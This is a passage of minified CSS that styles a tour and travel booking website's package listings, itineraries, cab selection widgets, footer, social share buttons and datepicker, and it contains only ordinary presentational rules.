.owl-next{right:5px}.photo-slider.owl-theme .owl-nav .owl-prev:hover,.photo-slider.owl-theme .owl-nav .owl-next:hover{color:#fff;background-color:rgba(0,0,0,.35);text-shadow:none}.no-nav .owl-nav{display:none}.no-dots .owl-dots{display:none}.widget-box .photo-slider.owl-theme .owl-dots{margin-top:10px}.widget-box .destinations .item .dest-info{background-color:rgba(0,0,0,.2)}.widget-box .destinations .item .dest-info:hover{background-color:rgba(0,0,0,.8)}.widget-box .destinations .item .dest-info i.plus-icon{display:none}.intro-block{position:relative;margin-top:0;padding:10px 10px 20px 10px}.intro-block h3{font-size:16px;color:#202439;margin-bottom:4px;text-transform:none}.intro-block.content-right h3{text-align:right}.intro-block .icon-box i{display:inline-block;width:60px;height:60px;font-size:34px;line-height:58px;text-align:center;color:#ff1642;float:left;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;background-color:#efefef;margin-right:8px;margin-top:4px;border:2px solid #dfdfdf;position:relative;z-index:1}.intro-block .text{line-height:25px;text-align:justify;min-height:135px}.intro-block.content-right .icon-box{float:right;margin-left:8px;margin-right:0}.company-features{position:relative}.company-features .bg-block{position:absolute;width:100%;top:35px}.webpage .webpage-title{font-size:26px}.webpage p{line-height:28px}.detail-section .segment{position:relative;height:100%;overflow:hidden}.detail-section h2,.webpage h2{font-size:26px}.detail-section h2{margin-top:10px;padding-bottom:8px;padding-left:3px}.detail-section h3,.webpage h3{font-size:22px}.detail-section h4,.webpage h4{font-size:18px}.detail-section .boxed{background-color:#fff;padding:10px;border:1px solid #e9e9e9;position:relative;height:100%}.detail-section .boxed h2{font-size:22px}.detail-section .boxed h3{font-size:18px}.package-detail .side-bar{margin-top:30px}.package-detail .package-desc{padding:10px}.package-detail .place-btn-start{display:inline-block;padding:5px 12px 5px 5px;margin-bottom:10px;color:#ff1642;position:relative;margin-right:10px;font-weight:700}.package-detail .place-btn-start:after{content:'';position:absolute;top:50%;right:-8px;width:14px;height:14px;background-color:#ff1642;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);margin-top:-7px}.package-detail .place-btn{display:inline-block;padding:5px 8px;border:1px solid #ff1642;margin-bottom:10px;margin-right:5px}.help-box{border-top:1px dashed #bcbcbc;padding-top:15px}.help-box small{display:inline-block;vertical-align:middle;color:#ff1642;font-size:16px;padding-right:5px;white-space:nowrap;margin-bottom:10px;margin-top:6px}.help-box i{height:30px;width:30px;background-color:#ff1642;color:#fff;font-size:18px;line-height:30px;text-align:center;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%}.help-phone{padding:2px 10px 2px 37px;background-color:#1f749b;border-radius:5px;color:#fff;position:relative;font-size:18px;font-weight:700;overflow:hidden;display:inline-block;vertical-align:middle;white-space:nowrap}.help-phone:hover,.help-phone:focus{color:#8bd6f8}.help-phone .fa{position:absolute;left:0;top:0;bottom:0;background-color:rgba(0,0,0,.44);width:32px;text-align:center;font-size:17px;line-height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.viewonmap-btn{font-size:26px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;background-color:#efefef;color:#333333!important;border:2px solid #ccc;width:45px;height:45px;line-height:43px;text-align:center;display:inline-block;float:right;margin-top:-56px;cursor:pointer;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.viewonmap-btn:hover{background-color:#0497ce;color:#ffffff!important;border-color:#0497ce}.content-tabs{padding:20px}.content-tabs .nav-tabs{border-bottom:none}.content-tabs .nav-tabs>.nav-link{color:#999;font-size:16px;margin-top:5px;padding-bottom:10px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.content-tabs .nav-tabs>.nav-link:hover{color:#2e9fe7}.content-tabs .nav-tabs>.nav-link.active{position:relative;margin-top:0;padding-bottom:15px;background-color:#fff;border-color:#dcdcdc #dcdcdc transparent;border-top:solid 1px #ff1642;color:#202439}.content-tabs .nav-tabs>.nav-link.active:before{content:'';display:block;height:4px;width:100%;position:absolute;top:-4px;left:-1px;background-color:#ff1642}.content-tabs .nav-tabs>.nav-link.active:after{content:'';display:block;height:4px;width:100%;position:absolute;top:-4px;right:-1px;background-color:#ff1642}.content-tabs .tab-content{padding:15px 5px;border-top:solid 1px #dcdcdc;background-color:#fff;min-height:150px}.check-list ul,.cross-list ul{padding-left:0}.check-list ul li,.cross-list ul li{position:relative;margin-bottom:5px;list-style:none;padding-left:30px;line-height:1.8}.check-list ul li:before,.cross-list li:before{content:"\f00c";line-height:1;font-family:"FontAwesome";position:absolute;left:0;top:7px;color:#00b56f}.cross-list ul li:before{content:"\f00d";color:#ef4642}.pkg-itinerary .day{position:relative}.pkg-itinerary .day-title,.pkg-itinerary .desc{position:relative;padding-left:45px}.pkg-itinerary .day-title{margin-top:10px;font-weight:600}.pkg-itinerary .day-title span{position:absolute;top:0;left:0;width:28px;height:50px;padding-top:6px;text-align:center;background-color:#ff1642;color:#fff;font-size:22px;text-transform:uppercase;z-index:2}.pkg-itinerary .day-title span small{font-size:11px;display:block}.pkg-itinerary .day:not(:last-child):before{content:'';position:absolute;top:25px;left:26px;width:2px;height:110%;background-color:#dcdcdc}.customize-this-tour{margin:0 15px}.side-bar{border-left:1px solid #dedede}.widget-box{background-color:#fff;padding:10px;position:relative}.widget-title{position:relative;color:#3c3c3c;font-size:20px;padding:5px 0;text-transform:uppercase;margin:-16px 0 20px 0;text-align:left;border-bottom:1px solid #dedede}.widget-box-tpm{margin-top:20px}.float-responsive .close-btn,.widget-toggle{display:none}.query-form{padding:0 15px}.query-form .form-group,.query-form .form-title{margin-left:-10px;margin-right:-10px}.query-form .form-title{font-size:26px;margin-bottom:10px}.hidden-form-load{display:none}.featured-packages .package-slider-container{padding:2px}.pkgcat-item{position:relative;margin-bottom:20px;background-color:#fff;box-shadow:0 0 2px #ccc;-webkit-box-shadow:0 0 2px #ccc;padding:5px}.pkgcat-item .title{font-size:18px;color:#202439;padding:5px 10px;margin:6px 0 0 0}.cat-meta{border-top:1px dotted #999;padding:10px;margin:10px 0 0 0}.cat-meta .tourcount{padding:10px 0;font-weight:700}.xpkg{margin:0;padding:20px 0 0 0}.xpkg>.row{margin:0}.xpkg .item{position:relative;padding:0 5px}.xpkg .item .pkg-item{position:relative;background-color:#f2f2f2}.xpkg.listing{padding:0;position:relative}.xpkg.listing:after{content:'';position:absolute;top:0;right:0;background:#fff;width:10px;height:100%}.xpkg.listing>.row>[class*="col-"]{padding:0}.xpkg.listing .item{margin-bottom:50px}.image-box{position:relative;display:inline-block;overflow:hidden;width:100%}.xpkg .item .pkg-info{padding:8px 8px 0 8px}.xpkg .item .pkg-info h3{font-size:17px;font-weight:600;height:46px;margin-bottom:0;overflow:hidden}.xpkg .item .pkg-info h3,.xpkg .item .pkg-info h3 a{color:#3c3c3c}.xpkg .item .pkg-info h3:hover a{color:#ff1642}.xpkg .item .pkg-info .places{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;padding-left:1px}.xpkg .item .pkg-info .places i{color:#ff1642}.xpkg .item .price,.xpkg .item .duration{padding:5px 0;font-size:16px;font-weight:400}.xpkg .item .price{color:#3c3c3c;position:relative;font-weight:600;font-size:18px}.xpkg .item .duration{color:#3c3c3c;font-weight:600}.xpkg .item .price small{font-size:12px;font-weight:400;color:#999}.xpkg .item .price s{font-size:11px;color:#999}.xpkg .item .price-on-request{padding:6px 10px;color:#ff1642;font-weight:600}.xpkg .item .tourcount{padding:5px 10px;background-color:#222;text-transform:uppercase;display:inline-block;font-weight:600}.xpkg .item .btn-holder{border-top:1px solid #dcdcdc;padding:10px 8px;margin-top:10px}.featured-packages .featured-view-more{position:absolute;width:100%;bottom:15px;left:0}.xpkg a.pkg-bg{display:block;width:100%;height:100%;position:relative;background-color:#e9e9e9;background-repeat:no-repeat;background-size:cover;background-position:center center}.xpkg a.pkg-bg.fixed-height{height:200px}.xpkg a.pkg-bg:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.3);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.xpkg .item:hover a.pkg-bg:before{background-color:rgba(0,0,0,.8)}.xpkg .rectangle{height:100%;position:relative;padding:2px}.xpkg .fixed-rectangle{padding:2px;min-width:200px}.xpkg .small-square{height:50%;position:relative;padding:2px}.xpkg.fullheight{height:100%;position:relative}.photo-slider-container .discount,.xpkg .discount,.deal.item .discount,.cabs .discount{width:92px;height:82px;position:absolute;top:0;right:0;color:#fff;overflow:hidden;display:inline-block;font-size:18px;text-transform:uppercase;z-index:3;padding-top:10px;padding-right:5px;text-align:right;line-height:15px}.discount:before{content:'';position:absolute;width:130px;height:130px;background-color:#ff1642;top:-82px;right:-64px;transform:rotate(40deg);z-index:-1}.photo-slider-container .discount span,.xpkg .discount span,.deal.item .discount span,.cabs .discount span{margin:0;font-size:10px;display:block}.package-detail{padding-bottom:10px}.package-detail.details h2{font-size:30px;font-weight:500;padding:15px 0 15px 5px;position:relative;margin-top:0;border-bottom:1px solid #dfdfdf}.package-detail .inclusion{margin:0 -20px -20px -20px;background-color:#f9f9f9;border-top:1px solid #e2e2e2;padding:2px 20px}.package-detail .inclusion .item{display:inline-block;color:#959595;font-size:18px;white-space:nowrap;padding:8px 0}.package-detail .inclusion .item.not{color:#d5d5d5;position:relative}.package-detail .inclusion .item:first-child{margin-left:0}.package-detail .inclusion .item:last-child{margin-right:0}.package-detail .inclusion .item i{display:inline-block;border:1px solid #d6d6d6;background-color:#fff;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;width:35px;height:35px;line-height:35px;text-align:center;position:relative;margin-right:12px}.package-detail .inclusion .item i:after{content:'\f00c';font-family:'FontAwesome';color:#ff1642;z-index:2;position:absolute;top:2px;left:26px}.package-detail .inclusion .item small{font-size:13px;display:inline-block;color:#202439;vertical-align:middle}.pkg-meta{margin:15px 0}.pkg-meta .item{position:relative;border:1px solid #e0e0e0;background-color:#f2f2f2;margin-bottom:15px;padding:10px;min-height:77px}.pkg-meta .item i{font-size:32px;display:inline-block;width:50px;height:50px;line-height:50px;border-right:1px dashed #999;text-align:center;color:#ff1642;vertical-align:middle}.pkg-meta .item span{display:inline-block;font-size:15px;font-weight:700;padding:5px 5px 5px 10px;vertical-align:middle}.pkg-meta .item span small{display:inline-block;width:30px}.pkg-meta .item .duration{font-size:20px}.pkg-meta .item .price{color:#202439;font-size:30px;padding:0 3px}.pkg-meta .item .starts{display:inline-block;font-size:13px;height:50px;line-height:18px;text-transform:uppercase;vertical-align:middle}.pkg-meta .item .starts.baseline{vertical-align:baseline}.pkg-meta .item .starts s{display:block;margin-top:-5px;position:relative;text-decoration:none}.pkg-meta .item .starts s:before{position:absolute;content:'';top:9px;left:0;width:100%;border-top:2px solid red;transform:rotate(-15deg);-webkit-transform:rotate(-15deg);-moz-transform:rotate(-15deg);-ms-transform:rotate(-15deg)}.pkg-meta .item .price-per{display:inline-block;font-size:12px;height:30px;line-height:25px;vertical-align:middle;text-align:center}.sublet{margin:24px 0}.sublet .sub-title{margin-bottom:10px;color:#052d62}.sublet.buttons{padding-top:15px}.sublet .place{display:inline-block;background-color:#dfdfdf;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;padding:3px 5px;margin-bottom:10px;color:#555}.sublet .place:nth-child(even){background-color:#cbe5d8}.sublet .place+.place{margin-left:8px}.package-cat-list ul{list-style:none;padding:0}.package-cat-list ul li{margin:0;position:relative}.package-cat-list ul li:before{content:'\f0da';font-family:'FontAwesome';font-size:20px;position:absolute;left:5px;top:0;line-height:28px;color:#3c3c3c}.package-cat-list ul li a{display:block;margin-bottom:10px;padding-left:20px;color:#3c3c3c;font-size:18px}.package-cat-list ul li a:hover{color:#ff1642}.enq-price{font-size:11px;margin-top:-5px;margin-left:17px}.enq-price span{color:#2e9fe7;font-weight:700}.enq-price s{color:#999}.taxi-box{padding:6px 6px;color:#3e3e3e;background-color:#fff;border:1px solid #ccc;margin-bottom:1rem;margin-left:-10px;margin-right:-10px}.taxi-box .fa{color:#2e9fe7}.package-overview{padding:10px;background-color:#f9f9f9;border:1px solid #e9e9e9;margin-bottom:40px}.pkg-menu{font-size:18px}.form-box{padding:10px 10px 5px 10px}.relpkg-slider .item{padding:5px}.relpkg-slider .owl-dots .owl-dot span{border:1px solid #fff}.relpkg-slider .owl-dots .active span{opacity:0.5!important;background-color:#111}.relpkg-slider-footer{height:30px}.form-legend{font-size:16px;font-weight:600}.call-support{text-align:center}.call-support span[class*="flaticon-"]{font-size:70px;margin-top:-12px;display:inline-block;color:#202439}.call-support p{margin:0;padding:0 5px}.call-support .phone-number{font-size:18px;font-weight:700;color:#35b697;margin-top:-20px;margin-bottom:10px}.call-support .or{margin:10px 0;position:relative;z-index:2}.call-support .or:before{content:'';width:100%;height:1px;background-color:#ccc;position:absolute;left:0;top:10px;z-index:-1}.call-support .or:after{content:'';width:30px;height:30px;background-color:#f9f9f9;position:absolute;left:50%;margin-left:-15px;top:-5px;z-index:-1}.call-support .form-control,.call-support .form-control[placeholder],.call-support .form-control::-moz-placeholder{text-align:left}.call-support label{font-size:13px}.call-support button{position:absolute;right:0;top:0}.blogs{padding:20px 0}.blog-item{position:relative;margin-bottom:20px;background-color:#fff}.blog-item .image-box{position:relative;background-color:#e9e9e9;overflow:hidden;width:100%}.blog-item .image-box a{display:inline-block}.blog-item .image-box a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5) 5%,rgba(0,0,0,.06) 30%);background-image:-o-linear-gradient(top,rgba(0,0,0,.5) 5%,rgba(0,0,0,.06) 30%);background-image:linear-gradient(to bottom,rgba(0,0,0,.5) 5%,rgba(0,0,0,.06) 30%);background-repeat:repeat-x;-ms-filter:"progid: DXImageTransform.Microsoft.gradient(startColorstr='#0d000000', endColorstr='#f2000000', GradientType=0)";z-index:1}.blog-item .image-box img{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.blog-item:hover .image-box img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1)}.blog-item .blog-title{font-size:20px;color:#202439;padding:5px 0;height:55px;margin:10px 0 0 0}.blog-item .blog-title a{color:#202439;display:inline-block}.blog-item:hover .blog-title a{color:#ff1642}.blog-item .dated{color:#1c1c1c;text-transform:uppercase;font-size:16px;font-weight:600}.blog-description{margin-top:15px;text-align:justify}.blog-meta-container{background-color:#f2f2f2;padding:8px 10px}.blog-meta-container .blog-meta{color:#4d4d4d;line-height:30px}.widget-box .blog-item-row,.widget-box .pkg-item-row{margin-bottom:20px}.widget-box .blog-item-row .img,.widget-box .pkg-item-row .img{position:relative;display:inline-block;margin-top:5px;width:100%}.widget-box .blog-item-row .img:before,.widget-box .pkg-item-row .img:before{content:'\f002';font-family:'FontAwesome';font-size:20px;text-align:center;position:absolute;top:30%;left:0;right:0;bottom:0;height:100%;width:100%;color:rgba(255,255,255,0);transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out}.widget-box .blog-item-row:hover .img:before,.widget-box .pkg-item-row:hover .img:before{color:rgba(255,255,255,1)}.widget-box .blog-item-row .date,.widget-box .pkg-item-row .duration{font-size:14px;color:#666;text-transform:uppercase}.widget-box .blog-item-row h3,.widget-box .pkg-item-row h3{margin-top:8px;font-size:18px;text-transform:none;max-height:40px;overflow:hidden}.widget-box .blog-item-row h3 a,.widget-box .pkg-item-row h3 a{color:#3e3e3e}.widget-box .blog-item-row:hover h3 a,.widget-box .pkg-item-row:hover h3 a{color:#ff1642}.widget-box .blog-item-row p{font-size:13px;margin-bottom:5px}.google-map{padding:0;border-bottom:1px solid #ccc}.google-map iframe{border:none;width:100%;height:400px;position:relative;margin-top:0;margin-bottom:-5px;padding:0}.tab-pane .google-map iframe{height:400px;margin-top:10px;margin-bottom:15px}.icon-sentances p{position:relative;padding-top:4px;padding-left:40px;margin:10px 5px 20px 0}.icon-sentances p .fa{position:absolute;top:0;left:0;color:#fff;line-height:30px;display:inline-block;width:30px;height:30px;text-align:center;background-color:#ff1642;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%}.avail-cabs .item label{cursor:pointer}.avail-cabs .item label input[type="checkbox"]{position:absolute;top:10px;left:10px}.avail-cabs .item label input[type="checkbox"]{position:absolute;opacity:0;cursor:pointer}.avail-cabs .item label .checkmark{position:absolute;top:6px;left:6px;height:30px;width:30px;background-color:#fff;border:1px solid #ff1642;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;z-index:20}.avail-cabs .item label input[type="checkbox"]~.checkmark{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.avail-cabs .item label .checkmark:after{content:"";position:absolute;display:block;left:10px;top:3px;width:9px;height:18px;border:solid #d5d5d5;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.avail-cabs .item label:hover input[type="checkbox"]~.checkmark{background-color:#ff1642}.avail-cabs .item label:hover input[type="checkbox"]~.checkmark:after{border-color:#fff}.avail-cabs .item label input[type="checkbox"]:checked~.checkmark{background-color:#ff1642;border:1px solid #ff1642}.avail-cabs .item label input[type="checkbox"]:checked~.checkmark:after{border-color:#fff}.our-taxi.avail-cabs .slick-prev,.our-taxi.avail-cabs .slick-next{top:-68px}.avail-overlay{position:absolute;height:100%;width:100%;top:0;left:0;background-color:rgba(0,0,0,.75);text-align:center;color:#fff;padding-top:100px;display:none;z-index:2}.avail-overlay p{font-size:18px}.avail-overlay .btn{margin-bottom:10px}.form-fill-msg,.form-proceed-msg{background-color:rgba(253,216,85,.9);color:#2e2e2e;text-align:center;position:absolute;z-index:3;width:90%;left:5%;bottom:0;padding:15px 5px;display:none;font-size:16px}.form-proceed-msg{top:auto;bottom:110%}.form-fill-msg:after,.form-proceed-msg:after{position:absolute;bottom:-26px;color:rgba(253,216,85,.8);font-family:'FontAwesome';content:'\f0d7';left:47.5%;font-size:30px;z-index:3}.selected-cab{border:1px solid #d3d3d3;padding:3px;margin-bottom:10px}.selected-cab .taxi-placeholder{height:165px;width:100%;position:relative}.selected-cab .taxi-placeholder:before{content:'\f1ba';font-family:'FontAwesome';display:inline-block;position:absolute;top:50%;left:50%;height:150px;width:150px;font-size:62px;line-height:150px;text-align:center;margin-left:-75px;margin-top:-75px;color:#eee}.selected-cab img{width:100%}.selected-cab .action-buttons{position:absolute;bottom:0;right:0;border:none!important;padding:0!important}.selected-cab .action-buttons .btn{display:inline-block;margin-bottom:0;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;height:40px;width:40px;text-align:center;border:none;font-size:18px;line-height:20px}.selected-cab.plan-trip .price{font-size:14px}.selected-cab.plan-trip .cab-info-more ul{margin-bottom:0}.selected-cab.plan-trip .seating{margin-left:-15px}.choose-cab-container .our-taxi .slick-prev,.choose-cab-container .our-taxi .slick-next{top:-68px}.choose-cab-container .title-main{padding-bottom:6px}.choose-cab h4{padding:0 15px 10px 15px}.choose-cab h4::before{bottom:0}.travel-input-box{padding:20px;background-color:#fff;border:1px solid #dcdcdc}textarea.form-control.short-desc{min-height:inherit;height:60px}.tour-plan .custom-tour-title{font-size:26px;color:#ff1642}.daywise-plan{position:relative;display:none}.daywise-plan:before{content:"";position:absolute;width:0;left:10px;top:14px;bottom:10px;border-left:solid 1px #ccc;z-index:0}.daywise-plan:after{content:"";position:absolute;width:11px;height:1px;left:5px;bottom:10px;border-bottom:solid 2px #ccc;z-index:0}.daywise-plan .day{padding-left:30px;position:relative}.daywise-plan .day .place-box{padding:10px 30px 0 10px;border:1px solid #f2f2f2;background-color:#fff;position:relative;margin-bottom:10px}.daywise-plan .day .place-box span.form-control{height:auto}.daywise-plan .day .place-box .btn-close-place{cursor:pointer;position:absolute;right:4px;top:4px;color:#999;font-size:15px;height:20px;width:20px;border-radius:100%;line-height:18px;text-align:center;background-color:#dfdfdf}.daywise-plan .day .place-box .btn-close-place:hover{background-color:#ff1642;color:#fff}.daywise-plan .day .place-box-cont:first-child .btn-close-place{display:none}.daywise-plan .day .place-box .btn-add-place{cursor:pointer;position:absolute;bottom:5px;right:-17px;height:35px;width:35px;line-height:37px;text-align:center;background-color:#ff1642;color:#fff;border-radius:100%;font-size:18px}.daywise-plan .day .place-box .btn-add-place:hover{background-color:#000}.daywise-plan .day .day-caption{position:relative;font-size:18px;margin-bottom:8px}.daywise-plan .day .day-caption:before{content:'\f192';font-family:'FontAwesome';color:#ccc;position:absolute;top:0;left:-27px;font-size:18px;line-height:30px;z-index:2}.daywise-plan .day .destination{padding:5px;background-color:#efefef;margin-bottom:35px;border:1px solid #e6e6e6;position:relative}.daywise-plan .day .destination+.destination::before{content:'\f175';position:absolute;top:-35px;left:50%;font-family:'FontAwesome';font-size:24px;color:#999}.daywise-plan .day .destination .btn-add-destination{margin-bottom:-25px}.daywise-plan .day .destination .btn-close-dest{cursor:pointer;position:absolute;right:-10px;top:-10px;color:#fff;font-size:16px;height:22px;width:22px;border-radius:100%;line-height:21px;text-align:center;background-color:#ff1642}.daywise-plan .day .destination .btn-close-dest:hover{background-color:#ff1642;color:#fff}.daywise-plan .day .destination:first-child .btn-close-dest{display:none}.daywise-plan .day .place-box .choose-place{position:absolute;top:0;right:0;background-color:#ff1642;color:#fff;width:32px;height:40px;text-align:center;line-height:40px;cursor:pointer}.daywise-plan .day .place-box .choose-place i{position:relative;top:auto;left:auto;right:auto;bottom:auto;color:#fff}.tour-pricing-meter{background-color:#f0f0f0;padding:10px;border-top:1px solid #ededed;border-bottom:1px solid #ededed;transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;border-left:1px solid transparent;border-right:1px solid transparent;position:relative}.tour-pricing-meter.fixed-meter{position:fixed;top:60px;z-index:20;border:1px solid #d9d9d9}.tour-pricing-meter .distance,.tour-pricing-meter .price{font-size:18px;font-weight:700;line-height:41px}.tour-pricing-meter .calculate a{display:inline-block}.tour-pricing-meter .calculate span{display:inline-block;height:30px;width:30px;line-height:30px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;background-color:#ff1642;color:#fff;font-size:16px;text-align:center}.tour-pricing-meter .calculate small{display:block;font-size:11px;line-height:11px}.tour-pricing-meter .price-tag-message{font-size:10px;position:relative;line-height:10px;margin-top:-6px}.place-validate-msg{display:none;position:absolute;top:0;left:0;width:100%;z-index:10}.place-validate-msg .alert{text-align:left;padding:10px 5px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.place-validate-msg .close{position:absolute;top:5px;right:5px}.imok-btn{display:inline-block;margin:0 5px;background-color:#ff1642;color:#fff;padding:0 5px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.imok-btn:hover{background-color:#ff1642;color:#fff}.fare-card{position:fixed;bottom:0;left:0;top:0;right:0;background-color:rgba(0,0,0,.5);display:none;z-index:1040}.fare-card-box{position:absolute;top:100px;left:50%;background-color:#fff;border:8px solid #dfdfdf;margin-left:-150px;width:300px}.fare-card .item{margin-bottom:0}.fare-card .fare-card-title{background-color:#ff1642;color:#fff;position:relative;font-size:16px;line-height:20px;padding:4px}.fare-card .close{position:absolute;top:4px;right:5px;font-size:15px;color:#ff1642;line-height:18px;opacity:1;height:20px;width:20px;background-color:#fff;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;display:inline-block;text-align:center}.fare-card .close:hover{background-color:#ff1642;color:#fff}.cabs.fare-card .fare-breakup{display:block;position:initial;top:auto;left:auto;overflow:auto;text-align:left}.fare-card .line .title{font-size:12px}.fare-card-box .nego-sentance{font-size:12px;text-align:justify;color:#ff1642}.modal-open{overflow:hidden!important}.modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.modal-header{background-color:#d7d7d7;color:#1c1c1c;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;padding:10px}.modal-dialog.compact{max-width:300px}.section.updates{position:relative;padding:40px 10px;background-repeat:no-repeat;background-size:cover;background-position:center center;color:#fff}.section.updates:before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.65);z-index:0}.section.updates .container{position:relative;z-index:1}.section.updates h2{color:#fff;text-shadow:1px 1px 2px #000}.subscription .btn{position:absolute;top:0;right:0;height:45px}.social-icons a{font-size:20px;margin:0 2px;color:#3c3c3c;background-color:#d7d7d7;display:inline-block;width:36px;height:36px;line-height:36px;text-align:center;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out}.social-icons a:hover{color:#fff;background-color:#ff1642}.footer-main{background-color:#f5f5f5;padding:10px 20px 30px 20px}.call-banner{color:#3c3c3c;padding:10px 20px 20px 20px;font-size:30px;font-weight:600;border-bottom:1px solid #e1e1e1;margin-bottom:45px}.call-banner a{color:inherit}.call-banner a:hover{color:#ff1642}.footer-block{margin-bottom:20px}.footer-main h3{font-size:20px;margin-bottom:20px;color:#1c1c1c;font-weight:600}.footer-main .company-name{font-size:28px;font-weight:700;text-transform:uppercase}.footer-main .company-name span{color:#ff1642}.footer-main ul.list{list-style:none;padding:0;margin:0}.footer-main ul.list li{line-height:22px;margin-bottom:15px;position:relative;padding-left:25px}.footer-main ul.list.bulleted li:before{content:'\f0da';font-family:'FontAwesome';position:absolute;top:0;left:0;color:#1c1c1c}.footer-main ul.list.icons .fa{position:absolute;top:0;left:0;color:#fff;line-height:20px;height:20px;width:20px;background-color:#ff1642;font-size:12px;text-align:center;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.footer-main ul.list li a{color:#3c3c3c}.footer-main ul.list li a:hover{color:#ff1642}.footer-main ul.bulleted li{margin-bottom:10px;padding-left:15px}footer .footer-line{background-color:#e3e3e3;padding:15px 0}footer .footer-line .text{font-size:13px;padding-top:5px}footer .footer-line .text a{color:#ff1642}footer .footer-line .text a:hover{color:#ff1642}.read-more{color:#3c3c3c;font-weight:700}.read-more i{font-size:11px}.read-more:hover{color:#ff1642}#back-to-top{position:fixed;bottom:116px;right:10px;text-align:center;color:#fff;background-color:rgba(0,0,0,.7);display:none;font-size:20px;line-height:34px;height:40px;width:40px;font-weight:700;cursor:pointer;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;z-index:1040}#back-to-top .i{font-weight:700}#back-to-top:hover,#back-to-top:hover:before{color:#fff;background-color:#ff1642}.social-share{text-align:right;text-transform:uppercase}.social-share a{display:inline-block;height:30px;width:30px;line-height:28px;text-align:center;margin:2px 5px;position:relative}.social-share a:after{content:'';position:absolute;top:20%;left:20%;height:60%;width:60%;border:3px solid #fff;opacity:0;transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out}.social-share a:hover:after{opacity:1;top:-20%;left:-20%;height:140%;width:140%}.social-share .sh-facebook{background-color:#3b5998;color:#fff}.social-share .sh-twitter{background-color:#00a9f1;color:#fff}.social-share .sh-pinterest{background-color:#ff3600;color:#fff}.social-share .sh-google-plus{background-color:#dc4e41;color:#fff}.social-share .sh-linkedin{background-color:#007bb6;color:#fff}.social-share .sh-email{background-color:#555;color:#fff}.ui-datepicker{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;padding:10px}.ui-datepicker .ui-datepicker-header{background:none;background-color:#3c3c3c;color:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:none}.ui-datepicker .ui-datepicker-title{font-weight:700}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{background:none;border:none}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-next-hover{right:0;top:0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-prev-hover{left:0;top:0}.ui-datepicker .ui-datepicker-next .ui-icon,.ui-datepicker .ui-datepicker-prev .ui-icon{background:none;height:22px;width:22px;cursor:pointer}.ui-datepicker .ui-datepicker-prev .ui-icon:before,.ui-datepicker .ui-datepicker-next .ui-icon:before{font-family:'FontAwesome';text-indent:0;height:22px;width:22px;line-height:22px;font-size:22px;text-align:center;position:absolute;top:0;left:0}.ui-datepicker .ui-datepicker-prev .ui-icon:before{content:'\f104'}.ui-datepicker .ui-datepicker-next .ui-icon:before{content:'\f105'}.ui-datepicker .ui-datepicker-prev.ui-state-hover .ui-icon:before,.ui-datepicker .ui-datepicker-next.ui-state-hover .ui-icon:before{font-weight:700;color:#ff1642}.ui-datepicker th,.ui-datepicker td{font-size:13px;text-align:center}.ui-datepicker th{color:#555;font-weight:600}.ui-datepicker th.ui-datepicker-week-end{color:#ff1642}.ui-datepicker .ui-datepicker-month,.ui-datepicker .ui-datepicker-year{font-weight:400}.ui-datepicker td span,.ui-datepicker td a{text-align:center}.ui-datepicker .ui-state-default,.ui-datepicker .ui-state-active{background:none}.ui-datepicker 